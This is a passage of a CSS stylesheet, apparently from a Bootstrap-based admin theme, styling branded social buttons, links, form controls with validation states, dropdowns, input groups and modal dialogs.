.open > .btn-color.btn-pinterest.dropdown-toggle.focus {
  color: #FFFFFF;
  background-color: #d92027;
  border-color: transparent;
}

.btn-color.btn-pinterest:active:hover > .icon, .btn-color.btn-pinterest:active:focus > .icon, .btn-color.btn-pinterest:active.focus > .icon, .btn-color.btn-pinterest.active:hover > .icon, .btn-color.btn-pinterest.active:focus > .icon, .btn-color.btn-pinterest.active.focus > .icon,
.open > .btn-color.btn-pinterest.dropdown-toggle:hover > .icon,
.open > .btn-color.btn-pinterest.dropdown-toggle:focus > .icon,
.open > .btn-color.btn-pinterest.dropdown-toggle.focus > .icon {
  color: #FFFFFF;
}

.btn-color.btn-github {
  color: #FFFFFF;
  background-color: #333;
  border-color: #333;
}

.btn-color.btn-github .icon {
  color: #FFFFFF;
}

.btn-color.btn-github:hover {
  color: #FFFFFF;
  background-color: #404040;
  border-color: transparent;
}

.btn-color.btn-github:focus, .btn-color.btn-github.focus {
  color: #FFFFFF;
  background-color: #333;
  border-color: #333;
}

.btn-color.btn-github:focus:hover, .btn-color.btn-github.focus:hover {
  color: #FFFFFF;
  background-color: #404040;
  border-color: transparent;
}

.btn-color.btn-github:active, .btn-color.btn-github.active,
.open > .btn-color.btn-github.dropdown-toggle {
  color: #FFFFFF;
  background-color: #262626;
  border-color: transparent;
  background-image: none;
}

.btn-color.btn-github:active:hover, .btn-color.btn-github:active:focus, .btn-color.btn-github:active.focus, .btn-color.btn-github.active:hover, .btn-color.btn-github.active:focus, .btn-color.btn-github.active.focus,
.open > .btn-color.btn-github.dropdown-toggle:hover,
.open > .btn-color.btn-github.dropdown-toggle:focus,
.open > .btn-color.btn-github.dropdown-toggle.focus {
  color: #FFFFFF;
  background-color: #262626;
  border-color: transparent;
}

.btn-color.btn-github:active:hover > .icon, .btn-color.btn-github:active:focus > .icon, .btn-color.btn-github:active.focus > .icon, .btn-color.btn-github.active:hover > .icon, .btn-color.btn-github.active:focus > .icon, .btn-color.btn-github.active.focus > .icon,
.open > .btn-color.btn-github.dropdown-toggle:hover > .icon,
.open > .btn-color.btn-github.dropdown-toggle:focus > .icon,
.open > .btn-color.btn-github.dropdown-toggle.focus > .icon {
  color: #FFFFFF;
}

.btn-color.btn-tumblr {
  color: #FFFFFF;
  background-color: #426d9b;
  border-color: #426d9b;
}

.btn-color.btn-tumblr .icon {
  color: #FFFFFF;
}

.btn-color.btn-tumblr:hover {
  color: #FFFFFF;
  background-color: #4a7aad;
  border-color: transparent;
}

.btn-color.btn-tumblr:focus, .btn-color.btn-tumblr.focus {
  color: #FFFFFF;
  background-color: #426d9b;
  border-color: #426d9b;
}

.btn-color.btn-tumblr:focus:hover, .btn-color.btn-tumblr.focus:hover {
  color: #FFFFFF;
  background-color: #4a7aad;
  border-color: transparent;
}

.btn-color.btn-tumblr:active, .btn-color.btn-tumblr.active,
.open > .btn-color.btn-tumblr.dropdown-toggle {
  color: #FFFFFF;
  background-color: #3a6089;
  border-color: transparent;
  background-image: none;
}

.btn-color.btn-tumblr:active:hover, .btn-color.btn-tumblr:active:focus, .btn-color.btn-tumblr:active.focus, .btn-color.btn-tumblr.active:hover, .btn-color.btn-tumblr.active:focus, .btn-color.btn-tumblr.active.focus,
.open > .btn-color.btn-tumblr.dropdown-toggle:hover,
.open > .btn-color.btn-tumblr.dropdown-toggle:focus,
.open > .btn-color.btn-tumblr.dropdown-toggle.focus {
  color: #FFFFFF;
  background-color: #3a6089;
  border-color: transparent;
}

.btn-color.btn-tumblr:active:hover > .icon, .btn-color.btn-tumblr:active:focus > .icon, .btn-color.btn-tumblr:active.focus > .icon, .btn-color.btn-tumblr.active:hover > .icon, .btn-color.btn-tumblr.active:focus > .icon, .btn-color.btn-tumblr.active.focus > .icon,
.open > .btn-color.btn-tumblr.dropdown-toggle:hover > .icon,
.open > .btn-color.btn-tumblr.dropdown-toggle:focus > .icon,
.open > .btn-color.btn-tumblr.dropdown-toggle.focus > .icon {
  color: #FFFFFF;
}

.btn-color.btn-dropbox {
  color: #FFFFFF;
  background-color: #007EE5;
  border-color: #007EE5;
}

.btn-color.btn-dropbox .icon {
  color: #FFFFFF;
}

.btn-color.btn-dropbox:hover {
  color: #FFFFFF;
  background-color: #008cff;
  border-color: transparent;
}

.btn-color.btn-dropbox:focus, .btn-color.btn-dropbox.focus {
  color: #FFFFFF;
  background-color: #007EE5;
  border-color: #007EE5;
}

.btn-color.btn-dropbox:focus:hover, .btn-color.btn-dropbox.focus:hover {
  color: #FFFFFF;
  background-color: #008cff;
  border-color: transparent;
}

.btn-color.btn-dropbox:active, .btn-color.btn-dropbox.active,
.open > .btn-color.btn-dropbox.dropdown-toggle {
  color: #FFFFFF;
  background-color: #0070cc;
  border-color: transparent;
  background-image: none;
}

.btn-color.btn-dropbox:active:hover, .btn-color.btn-dropbox:active:focus, .btn-color.btn-dropbox:active.focus, .btn-color.btn-dropbox.active:hover, .btn-color.btn-dropbox.active:focus, .btn-color.btn-dropbox.active.focus,
.open > .btn-color.btn-dropbox.dropdown-toggle:hover,
.open > .btn-color.btn-dropbox.dropdown-toggle:focus,
.open > .btn-color.btn-dropbox.dropdown-toggle.focus {
  color: #FFFFFF;
  background-color: #0070cc;
  border-color: transparent;
}

.btn-color.btn-dropbox:active:hover > .icon, .btn-color.btn-dropbox:active:focus > .icon, .btn-color.btn-dropbox:active.focus > .icon, .btn-color.btn-dropbox.active:hover > .icon, .btn-color.btn-dropbox.active:focus > .icon, .btn-color.btn-dropbox.active.focus > .icon,
.open > .btn-color.btn-dropbox.dropdown-toggle:hover > .icon,
.open > .btn-color.btn-dropbox.dropdown-toggle:focus > .icon,
.open > .btn-color.btn-dropbox.dropdown-toggle.focus > .icon {
  color: #FFFFFF;
}

.btn-color.btn-behance {
  color: #FFFFFF;
  background-color: #235cff;
  border-color: #235cff;
}

.btn-color.btn-behance .icon {
  color: #FFFFFF;
}

.btn-color.btn-behance:hover {
  color: #FFFFFF;
  background-color: #3d6fff;
  border-color: transparent;
}

.btn-color.btn-behance:focus, .btn-color.btn-behance.focus {
  color: #FFFFFF;
  background-color: #235cff;
  border-color: #235cff;
}

.btn-color.btn-behance:focus:hover, .btn-color.btn-behance.focus:hover {
  color: #FFFFFF;
  background-color: #3d6fff;
  border-color: transparent;
}

.btn-color.btn-behance:active, .btn-color.btn-behance.active,
.open > .btn-color.btn-behance.dropdown-toggle {
  color: #FFFFFF;
  background-color: #0a49ff;
  border-color: transparent;
  background-image: none;
}

.btn-color.btn-behance:active:hover, .btn-color.btn-behance:active:focus, .btn-color.btn-behance:active.focus, .btn-color.btn-behance.active:hover, .btn-color.btn-behance.active:focus, .btn-color.btn-behance.active.focus,
.open > .btn-color.btn-behance.dropdown-toggle:hover,
.open > .btn-color.btn-behance.dropdown-toggle:focus,
.open > .btn-color.btn-behance.dropdown-toggle.focus {
  color: #FFFFFF;
  background-color: #0a49ff;
  border-color: transparent;
}

.btn-color.btn-behance:active:hover > .icon, .btn-color.btn-behance:active:focus > .icon, .btn-color.btn-behance:active.focus > .icon, .btn-color.btn-behance.active:hover > .icon, .btn-color.btn-behance.active:focus > .icon, .btn-color.btn-behance.active.focus > .icon,
.open > .btn-color.btn-behance.dropdown-toggle:hover > .icon,
.open > .btn-color.btn-behance.dropdown-toggle:focus > .icon,
.open > .btn-color.btn-behance.dropdown-toggle.focus > .icon {
  color: #FFFFFF;
}

.btn-hspace {
  margin-right: 4px;
}

.btn-vspace {
  margin-bottom: 5px;
}

.btn-space {
  margin-right: 4px;
  margin-bottom: 5px;
}

.btn-link {
  font-weight: 700;
  color: #545454;
}

.btn-link:hover, .btn-link:focus {
  color: #7a7a7a;
  text-decoration: none;
}

.btn-link:active, .btn-link.active,
.show > .btn-link.dropdown-toggle {
  background-color: rgba(0, 0, 0, 0.07);
}

.btn-link-secondary {
  color: #545454;
}

.btn-link-secondary:hover {
  color: #7a7a7a;
}

.btn-link-secondary:focus, .btn-link-secondary.focus {
  color: #545454;
}

.btn-link-secondary:focus:hover, .btn-link-secondary.focus:hover {
  color: #7a7a7a;
}

.btn-link-secondary.disabled, .btn-link-secondary:disabled {
  color: #7a7a7a;
  cursor: not-allowed;
}

.btn-link-primary {
  color: #006a4d;
}

.btn-link-primary:hover {
  color: #239768;
}

.btn-link-primary:focus, .btn-link-primary.focus {
  color: #006a4d;
}

.btn-link-primary:focus:hover, .btn-link-primary.focus:hover {
  color: #239768;
}

.btn-link-primary.disabled, .btn-link-primary:disabled {
  color: #5fdba9;
  cursor: not-allowed;
}

.btn-link-success {
  color: #006a4d;
}

.btn-link-success:hover {
  color: #239768;
}

.btn-link-success:focus, .btn-link-success.focus {
  color: #006a4d;
}

.btn-link-success:focus:hover, .btn-link-success.focus:hover {
  color: #239768;
}

.btn-link-success.disabled, .btn-link-success:disabled {
  color: #5fdba9;
  cursor: not-allowed;
}

.btn-link-info {
  color: #58C7EF;
}

.btn-link-info:hover {
  color: #29b7eb;
}

.btn-link-info:focus, .btn-link-info.focus {
  color: #58C7EF;
}

.btn-link-info:focus:hover, .btn-link-info.focus:hover {
  color: #29b7eb;
}

.btn-link-info.disabled, .btn-link-info:disabled {
  color: #9edef6;
  cursor: not-allowed;
}

.btn-link-warning {
  color: #FFDC42;
}

.btn-link-warning:hover {
  color: #ffd30f;
}

.btn-link-warning:focus, .btn-link-warning.focus {
  color: #FFDC42;
}

.btn-link-warning:focus:hover, .btn-link-warning.focus:hover {
  color: #ffd30f;
}

.btn-link-warning.disabled, .btn-link-warning:disabled {
  color: #ffea8f;
  cursor: not-allowed;
}

.btn-link-danger {
  color: #F45846;
}

.btn-link-danger:hover {
  color: #f12d16;
}

.btn-link-danger:focus, .btn-link-danger.focus {
  color: #F45846;
}

.btn-link-danger:focus:hover, .btn-link-danger.focus:hover {
  color: #f12d16;
}

.btn-link-danger.disabled, .btn-link-danger:disabled {
  color: #f8998e;
  cursor: not-allowed;
}

.breadcrumb-item .icon {
  font-size: 1.4rem;
}

.breadcrumb-item + .breadcrumb-item {
  padding-left: 0;
}

.breadcrumb-item + .breadcrumb-item:before {
  position: relative;
  top: -.07692rem;
  font-family: "Stroke 7";
  font-size: 1.8rem;
  line-height: .4;
  vertical-align: middle;
  padding: 0;
}

/*------------------------------------------------------------------
  [Code]
*/
code {
  padding: .2rem .4rem;
}

pre {
  padding: 1.538rem;
  border: 0;
  border-radius: 0;
  background-color: #fafafa;
}

pre code {
  white-space: pre-wrap;
  padding: 0;
}

.accordion .card {
  border: 0 solid transparent;
  box-shadow: 0 0 0.307rem rgba(0, 0, 0, 0.04);
  background-color: trn;
}

.accordion .card + .card {
  margin-top: .384rem;
}

.accordion .card-header {
  padding: 0;
  border-bottom: 0 solid transparent;
  background-color: #FFFFFF;
}

.accordion .card-header button {
  display: block;
  width: 100%;
  font-size: 1.384rem;
  text-align: left;
  line-height: 1;
  padding: 1.599rem 1.538rem;
  color: #545454;
  background-color: transparent;
}

.accordion .card-header button .icon {
  transition: transform 200ms ease-in-out;
  font-size: 2.307rem;
  line-height: .7;
  vertical-align: middle;
  position: relative;
  top: -1px;
  display: inline-block;
  margin-right: .384rem;
}

.accordion .card-header button[aria-expanded='true'] {
  color: #006a4d;
}

.accordion .card-header button[aria-expanded='true'] .icon {
  transform: rotate(90deg);
}

.accordion .card-block {
  padding: 1.692rem 1.538rem;
}

.accordion-dark .card {
  background-color: #545454;
  color: #FFFFFF;
}

.accordion-dark .card-header {
  background-color: #545454;
}

.accordion-dark .card-header button {
  color: #FFFFFF;
}

.accordion-dark .card-header button[aria-expanded='true'] {
  color: #006a4d;
  background-color: #4c4c4c;
}

.custom-control {
  min-height: 1.69231rem;
  min-width: 1.69231rem;
  margin-bottom: .923rem;
}

.custom-control .custom-control-label {
  position: unset;
}

.custom-control .custom-control-label:after, .custom-control .custom-control-label:before {
  left: 0;
}

.custom-control-input .custom-control-label {
  line-height: 1.6;
}

.custom-control-input:checked ~ .custom-control-label::after {
  color: #006a4d;
}

.custom-control-input:checked ~ .custom-control-label::before {
  border-color: #006a4d;
}

.custom-control-input:checked ~ .custom-control-color::after {
  background-color: #006a4d;
  color: #FFFFFF;
}

.custom-radio .custom-control-input:checked ~ .custom-control-color::after {
  border-radius: 50%;
}

.custom-checkbox .custom-control-label::before {
  border: 2px solid #ebebeb;
  content: "";
}

.custom-checkbox .custom-control-input:checked ~ .custom-control-label::after {
  content: "\e6ca";
  font-family: "Stroke 7";
  font-size: 20px;
  font-weight: normal;
  text-align: center;
  line-height: 1.1;
}

.custom-radio .custom-control-label::before {
  border: 2px solid #ebebeb;
  content: "";
}

.custom-radio .custom-control-input:checked ~ .custom-control-label::after {
  content: "\e6ce";
  font-family: "Stroke 7";
  font-size: 14px;
  font-weight: normal;
  text-align: center;
  line-height: 1.6;
}

.custom-radio-icon {
  margin: 0;
  padding: 0;
  width: 52px;
  height: 52px;
}

.custom-radio-icon .custom-control-label::after, .custom-radio-icon .custom-control-label::before {
  display: none;
}

.custom-radio-icon .custom-control-label {
  cursor: pointer;
  width: 52px;
  height: 52px;
  line-height: 1;
  border: 2px solid #d5d8de;
  border-radius: 50%;
  font-size: 2.847rem;
  color: #bdbdbd;
  background-color: #FFFFFF;
  text-align: center;
}

.custom-radio-icon .custom-control-label:hover {
  border-color: #b8bdc8;
}

.custom-radio-icon .custom-control-label i {
  vertical-align: middle;
}

.custom-radio-icon input[type="radio"]:checked + .custom-control-label {
  border-color: #006a4d;
  color: #006a4d;
  background-color: #FFFFFF;
}

.custom-radio-icon input[type="radio"]:checked + .custom-control-label i {
  color: #006a4d;
}

.custom-radio-icon input[type="radio"]:focus + .custom-control-label {
  box-shadow: none;
}

.custom-radio-icon.custom-control-inline + .custom-radio-icon.custom-control-inline {
  margin-left: 18px;
}

.form-control-success {
  background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3E%3Cpath fill='%232cc185' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3E%3C/svg%3E");
}

.form-control-danger {
  background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23F45846' viewBox='-2 -2 7 7'%3E%3Cpath stroke='%23d9534f' d='M0 0l3 3m0-3L0 3'/%3E%3Ccircle r='.5'/%3E%3Ccircle cx='3' r='.5'/%3E%3Ccircle cy='3' r='.5'/%3E%3Ccircle cx='3' cy='3' r='.5'/%3E%3C/svg%3E");
}

.was-validated .form-control-feedback:valid, .form-control-feedback.is-valid, .was-validated
.col-form-label:valid,
.col-form-label.is-valid, .was-validated
.form-check-label:valid,
.form-check-label.is-valid, .was-validated
.custom-control:valid,
.custom-control.is-valid {
  color: #545454;
}

.was-validated .form-control:valid, .form-control.is-valid, .was-validated
.custom-select:valid,
.custom-select.is-valid {
  border-color: #006a4d;
}

.was-validated .form-control:valid:focus, .form-control.is-valid:focus, .was-validated
.custom-select:valid:focus,
.custom-select.is-valid:focus {
  box-shadow: none;
}

.was-validated .custom-file-input:valid ~ .custom-file-control, .custom-file-input.is-valid ~ .custom-file-control {
  border-color: #006a4d;
}

.was-validated .custom-file-input:valid ~ .custom-file-control::before, .custom-file-input.is-valid ~ .custom-file-control::before {
  border-color: inherit;
}

.was-validated .custom-file-input:valid:focus, .custom-file-input.is-valid:focus {
  box-shadow: none;
}

/*.custom-control-indicator {
    .was-validated &:valid,
    &.is-valid {
      border-color: $color;
    }
  }*/
.was-validated .custom-control-input:valid ~ .custom-control-label, .custom-control-input.is-valid ~ .custom-control-label {
  color: #545454;
}

.was-validated .custom-control-input:valid ~ .custom-control-label::after, .custom-control-input.is-valid ~ .custom-control-label::after {
  color: #006a4d;
}

.was-validated .custom-control-input:valid ~ .custom-control-label::before, .custom-control-input.is-valid ~ .custom-control-label::before {
  background-color: #FFFFFF;
  border-color: #006a4d;
  color: #006a4d;
}

.was-validated .custom-control-input:checked:valid ~ .custom-control-color::after, .custom-control-input:checked.is-valid ~ .custom-control-color::after {
  background-color: #006a4d;
  color: #FFFFFF;
}

.was-validated .form-control-feedback:invalid, .form-control-feedback.is-invalid, .was-validated
.col-form-label:invalid,
.col-form-label.is-invalid, .was-validated
.form-check-label:invalid,
.form-check-label.is-invalid, .was-validated
.custom-control:invalid,
.custom-control.is-invalid {
  color: #545454;
}

.was-validated .form-control:invalid, .form-control.is-invalid, .was-validated
.custom-select:invalid,
.custom-select.is-invalid {
  border-color: #F45846;
}

.was-validated .form-control:invalid:focus, .form-control.is-invalid:focus, .was-validated
.custom-select:invalid:focus,
.custom-select.is-invalid:focus {
  box-shadow: none;
}

.was-validated .custom-file-input:invalid ~ .custom-file-control, .custom-file-input.is-invalid ~ .custom-file-control {
  border-color: #F45846;
}

.was-validated .custom-file-input:invalid ~ .custom-file-control::before, .custom-file-input.is-invalid ~ .custom-file-control::before {
  border-color: inherit;
}

.was-validated .custom-file-input:invalid:focus, .custom-file-input.is-invalid:focus {
  box-shadow: none;
}

/*.custom-control-indicator {
    .was-validated &:invalid,
    &.is-invalid {
      border-color: $color;
    }
  }*/
.was-validated .custom-control-input:invalid ~ .custom-control-label, .custom-control-input.is-invalid ~ .custom-control-label {
  color: #545454;
}

.was-validated .custom-control-input:invalid ~ .custom-control-label::after, .custom-control-input.is-invalid ~ .custom-control-label::after {
  color: #F45846;
}

.was-validated .custom-control-input:invalid ~ .custom-control-label::before, .custom-control-input.is-invalid ~ .custom-control-label::before {
  background-color: #FFFFFF;
  border-color: #F45846;
  color: #F45846;
}

.was-validated .custom-control-input:checked:invalid ~ .custom-control-color::after, .custom-control-input:checked.is-invalid ~ .custom-control-color::after {
  background-color: #F45846;
  color: #FFFFFF;
}

.custom-control-sm {
  min-width: 1.38462rem;
  min-height: 1.38462rem;
}

.custom-control-sm.custom-control {
  top: 2px;
}

.custom-control-sm .custom-control-input ~ .custom-control-label::before {
  width: 1.38462rem;
  height: 1.38462rem;
}

.custom-control-sm .custom-control-input:checked ~ .custom-control-label::after {
  width: 1.38462rem;
  height: 1.38462rem;
  font-size: 15px;
  right: 0;
  line-height: 1.3;
  vertical-align: top;
}

.custom-select {
  transition: border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
}

.custom-select:focus {
  box-shadow: 0 0 0 transparent;
}

.dropdown-showcase {
  margin: 0;
}

.dropdown-menu {
  color: #545454;
  border-radius: 0;
  box-shadow: 0 0 0.3077rem rgba(0, 0, 0, 0.25);
}

.dropdown-menu.dropdown-menu-dark {
  background-color: #323232;
  box-shadow: none;
}

.dropdown-menu-dark .dropdown-divider {
  height: 0;
  margin: 0.5rem 0;
  overflow: hidden;
  border-top: 1px solid #3f3f3f;
}

.dropdown-item {
  padding: 0.7rem 1.5rem;
}

.dropdown-item:focus {
  background-color: transparent;
}

.dropdown-item:active {
  color: #212529;
  background-color: #f8f9fa;
}

.dropdown-item.active:hover, .dropdown-item.active:active {
  background-color: #f8f9fa;
  color: #006a4d;
}

.dropdown-menu-dark .dropdown-item {
  color: #adadad;
}

.dropdown-menu-dark .dropdown-item.active {
  color: #006a4d;
}

.dropdown-menu-dark .dropdown-item:active {
  background-color: transparent;
}

.dropdown-menu-dark .dropdown-item:hover:hover, .dropdown-menu-dark .dropdown-item:hover:focus {
  color: #FFFFFF;
  background-color: #006a4d;
}

.dropdown-item .icon {
  font-size: 1.385rem;
  vertical-align: middle;
}

.form-control {
  font-size: 1.077rem;
  padding: 0.923077rem 1.307rem;
}

.form-control[multiple] {
  padding: 0;
}

.form-control[multiple] option {
  padding: 14px 13px;
}

/*textarea.form-control {
  background-color: #fafafa;
}

textarea.form-control:focus {
  background-color: #fafafa;
}*/

.inputfile {
  width: 0.1px;
  height: 0.1px;
  opacity: 0;
  overflow: hidden;
  position: absolute;
  z-index: -1;
}

.inputfile + label {
  padding: 0.81rem 0.7692rem;
  display: inline-block;
  cursor: pointer;
}

.inputfile + label i {
  margin-right: 10px;
}

.form-control-xs {
  height: 2.077rem;
  padding: 0.385rem 1.307rem;
  font-size: 1rem;
}

select.form-control-xs:not([size]):not([multiple]) {
  height: 3.12rem;
}

.form-control-sm {
  font-size: 1rem;
  padding: 0.615385rem 1.307rem;
}

.form-control-lg {
  font-size: 1.230rem;
  padding: 1.15385rem 1.307rem;
}

.form-horizontal .form-group.row .col-form-label {
  text-align: right;
}

.custom-select {
  line-height: 1.2;
  padding: 0.375rem 1.75rem 0.375rem 0.75rem;
  -moz-appearance: none;
  -webkit-appearance: none;
}

.form-control-success,
.form-control-danger {
  padding-right: 2.3076rem;
  background-repeat: no-repeat;
  background-position: center right 0.807693rem;
  background-size: 1.615385rem 1.615385rem;
}

@media (max-width: 767.98px) {
  .container {
    width: 100%;
    max-width: 100%;
  }
}

.input-group .form-control:hover, .input-group .form-control:focus, .input-group .form-control:active {
  z-index: 0;
}

.input-group-prepend .input-group-text, .input-group-append .input-group-text {
  padding: 0.6rem 0.9rem;
  min-width: 3.847rem;
  font-size: 1.230rem;
  color: #c2c2c2;
}

.input-group-lg > .input-group-prepend, .input-group-lg > .input-group-append {
  font-size: 1.38462rem;
}

.input-group-prepend .custom-control, .input-group-append .custom-control {
  margin: 0;
  padding: 0;
}

.input-group-prepend input[type="radio"], .input-group-append input[type="radio"], .input-group-prepend
input[type="checkbox"], .input-group-append
input[type="checkbox"] {
  vertical-align: middle;
  margin-right: 0;
}

.input-group-btn {
  flex-direction: row;
}

.input-search input {
  border: 1px solid #ebebeb;
  border-radius: 0;
  display: block;
  font-size: 1rem;
}

.input-search input:focus {
  background-color: transparent;
}

.input-search .input-group-btn {
  position: absolute;
  right: 0;
  display: block;
  width: auto;
  top: 1px;
  right: 1px;
  z-index: 3;
}

.input-search .input-group-btn button {
  box-shadow: none;
  border: none;
  height: 3.07077rem;
  cursor: pointer;
}

.input-search .input-group-btn button:active {
  background-color: transparent;
  box-shadow: none;
}

.input-search .input-group-btn button .icon {
  font-size: 20px;
  color: #878787;
}

.input-search .input-group-btn button:hover {
  background-color: transparent;
}

.input-search.input-group-lg .input-group-btn button {
  height: 3.68615rem;
}

.input-search.input-group-sm .input-group-btn button {
  height: 2.37846rem;
}

.input-search.input-group-sm .input-group-btn button .icon {
  font-size: 22px;
}

.input-group-lg > .form-control,
.input-group-lg > .input-group-prepend > .input-group-text,
.input-group-lg > .input-group-append > .input-group-text,
.input-group-lg > .input-group-prepend > .btn,
.input-group-lg > .input-group-append > .btn {
  font-size: 1.230rem;
}

.input-group-sm > .form-control,
.input-group-sm > .input-group-prepend > .input-group-text,
.input-group-sm > .input-group-append > .input-group-text,
.input-group-sm > .input-group-prepend > .btn,
.input-group-sm > .input-group-append > .btn {
  font-size: 1rem;
}

/*------------------------------------------------------------------
  [List group]
*/
.list-group-item.active .badge {
  background: #FFFFFF;
  color: #006a4d;
}

.list-group-item .icon {
  flex: 0 0 auto;
  margin-right: .7rem;
  font-size: 1.385rem;
  vertical-align: middle;
}

.list-group-item.active .icon {
  color: #FFFFFF;
}

.list-group-item .text {
  flex: 1 1 auto;
}

.list-group-item .badge {
  flex: 0 0 auto;
}

.active .list-group-item .badge {
  background: #FFFFFF;
  color: #006a4d;
}

.modal-content {
  box-shadow: 0 4px 6px rgba(0, 0, 0, 0.3);
  overflow: hidden;
  background-color: #FFFFFF;
  color: #545454;
  border: none;
  border-radius: 0;
  max-width: 545px;
}

.modal-content .btn-link {
  font-weight: 400;
}

.modal-header {
  border: 0;
  padding: 19px;
  justify-content: flex-end;
}

.modal-header h1, .modal-header h2, .modal-header h3, .modal-header h4, .modal-header h5, .modal-header h6 {
  display: block;
  margin: 0;
  color: #545454;
}

.modal-header .close {
  font-size: 20px;
  opacity: 0.4;
  text-shadow: none;
}

.modal-header .close:hover {
  opacity: 0.8;
}

.modal-body {
  padding: 20px 30px 30px;
}

.modal-body .row:last-child .form-group {
  margin-bottom: 0;
}

.modal-main-icon {
  display: inline-block;
  height: 77px;
  width: 77px;
  line-height: normal;
  font-size: 77px;
  margin-bottom: 37px;
}

.modal-footer {
  padding: 20px 30px;
  border: none;
}

.modal-dark .modal-content {
  background-color: #323232;
  color: #d1d1d1;
}

.modal-dark .modal-header .close, .modal-dark .modal-header .close:not(:disabled):not(.disabled):focus {
  color: #FFFFFF;
  opacity: 0.6;
}

.modal-dark .modal-header .close:hover, .modal-dark .modal-header .close .close:not(:disabled):not(.disabled):hover, .modal-dark .modal-header .close:not(:disabled):not(.disabled):focus:hover, .modal-dark .modal-header .close:not(:disabled):not(.disabled):focus .close:not(:disabled):not(.disabled):hover {
  color: #FFFFFF;
  opacity: 1;
}

.modal-dark .btn {
  border-width: 0;
}

.modal-dark .modal-footer .btn-link-secondary {
  color: #e0e0e0;
}

.modal-dark .modal-footer .btn-link-secondary:hover {
  color: #cccccc;
}

.modal-header-colored {
  justify-content: space-between;
  background-color: whitesmoke;
}

.modal-header-colored + .modal-body {
  padding-top: 30px;
}

.modal-dark .modal-header-colored {
  background-color: #4a4a4a;
}

.modal-dark .modal-header-colored h1, .modal-dark .modal-header-colored h2, .modal-dark .modal-header-colored h3, .modal-dark .modal-header-colored h4, .modal-dark .modal-header-colored h5, .modal-dark .modal-header-colored h6 {
  color: #d1d1d1;
}

.modal-header-colored-primary, .modal-dark .modal-header-colored-primary {
  background-color: #006a4d;
}

.modal-header-colored-primary h1, .modal-header-colored-primary h2, .modal-header-colored-primary h3, .modal-header-colored-primary h4, .modal-header-colored-primary h5, .modal-header-colored-primary h6, .modal-dark .modal-header-colored-primary h1, .modal-dark .modal-header-colored-primary h2, .modal-dark .modal-header-colored-primary h3, .modal-dark .modal-header-colored-primary h4, .modal-dark .modal-header-colored-primary h5, .modal-dark .modal-header-colored-primary h6 {
  color: #FFFFFF;
}

.modal-header-colored-primary .close, .modal-dark .modal-header-colored-primary .close {
  color: #FFFFFF !important;
  opacity: 0.6 !important;
}

.modal-header-colored-primary .close:hover, .modal-dark .modal-header-colored-primary .close:hover {
  opacity: 1 !important;
}

.modal-header-colored-success, .modal-dark .modal-header-colored-success {
  background-color: #006a4d;
}

.modal-header-colored-success h1, .modal-header-colored-success h2, .modal-header-colored-success h3, .modal-header-colored-success h4, .modal-header-colored-success h5, .modal-header-colored-success h6, .modal-dark .modal-header-colored-success h1, .modal-dark .modal-header-colored-success h2, .modal-dark .modal-header-colored-success h3, .modal-dark .modal-header-colored-success h4, .modal-dark .modal-header-colored-success h5, .modal-dark .modal-header-colored-success h6 {
  color: #FFFFFF;
}

.modal-header-colored-success .close, .modal-dark .modal-header-colored-success .close {
  color: #FFFFFF !important;
  opacity: 0.6 !important;
}

.modal-header-colored-success .close:hover, .modal-dark .modal-header-colored-success .close:hover {
  opacity: 1 !important;
}

.modal-header-colored-info, .modal-dark .modal-header-colored-info {
  background-color: #58C7EF;
}

.modal-header-colored-info h1, .modal-header-colored-info h2, .modal-header-colored-info h3, .modal-header-colored-info h4, .modal-header-colored-info h5, .modal-header-colored-info h6, .modal-dark .modal-header-colored-info h1, .modal-dark .modal-header-colored-info h2, .modal-dark .modal-header-colored-info h3, .modal-dark .modal-header-colored-info h4, .modal-dark .modal-header-colored-info h5, .modal-dark .modal-header-colored-info h6 {
  color: #FFFFFF;
}

.modal-header-colored-info .close, .modal-dark .modal-header-colored-info .close {
  color: #FFFFFF !important;
  opacity: 0.6 !important;
}

.modal-header-colored-info .close:hover, .modal-dark .modal-header-colored-info .close:hover {
  opacity: 1 !important;
}

.modal-header-colored-warning, .modal-dark .modal-header-colored-warning {
  background-color: #FFDC42;
}

.modal-header-colored-warning h1, .modal-header-colored-warning h2, .modal-header-colored-warning h3, .modal-header-colored-warning h4, .modal-header-colored-warning h5, .modal-header-colored-warning h6, .modal-dark .modal-header-colored-warning h1, .modal-dark .modal-header-colored-warning h2, .modal-dark .modal-header-colored-warning h3, .modal-dark .modal-header-colored-warning h4, .modal-dark .modal-header-colored-warning h5, .modal-dark .modal-header-colored-warning h6 {
  color: #FFFFFF;
}

.modal-header-colored-warning .close, .modal-dark .modal-header-colored-warning .close {
  color: #FFFFFF !important;
  opacity: 0.6 !important;
}

.modal-header-colored-warning .close:hover, .modal-dark .modal-header-colored-warning .close:hover {
  opacity: 1 !important;
}

.modal-header-colored-danger, .modal-dark .modal-header-colored-danger {
  background-color: #F45846;
}

.modal-header-colored-danger h1, .modal-header-colored-danger h2, .modal-header-colored-danger h3, .modal-header-colored-danger h4, .modal-header-colored-danger h5, .modal-header-colored-danger h6, .modal-dark .modal-header-colored-danger h1, .modal-dark .modal-header-colored-danger h2, .modal-dark .modal-header-colored-danger h3, .modal-dark .modal-header-colored-danger h4, .modal-dark .modal-header-colored-danger h5, .modal-dark .modal-header-colored-danger h6 {
  color: #FFFFFF;
}

.modal-header-colored-danger .close, .modal-dark .modal-header-colored-danger .close {
  color: #FFFFFF !important;
  opacity: 0.6 !important;
}

.modal-header-colored-danger .close:hover, .modal-dark .modal-header-colored-danger .close:hover {
  opacity: 1 !important;
}

.modal-header-colored-dark, .modal-dark .modal-header-colored-dark {
  background-color: #323232;
}

.modal-header-colored-dark h1, .modal-header-colored-dark h2, .modal-header-colored-dark h3, .modal-header-colored-dark h4, .modal-header-colored-dark h5, .modal-header-colored-dark h6, .modal-dark .modal-header-colored-dark h1, .modal-dark .modal-header-colored-dark h2, .modal-dark .modal-header-colored-dark h3, .modal-dark .modal-header-colored-dark h4, .modal-dark .modal-header-colored-dark h5, .modal-dark .modal-header-colored-dark h6 {
  color: #d1d1d1;
}

.modal-header-colored-dark .close, .modal-dark .modal-header-colored-dark .close {
  color: #FFFFFF !important;
  opacity: 0.6 !important;
}

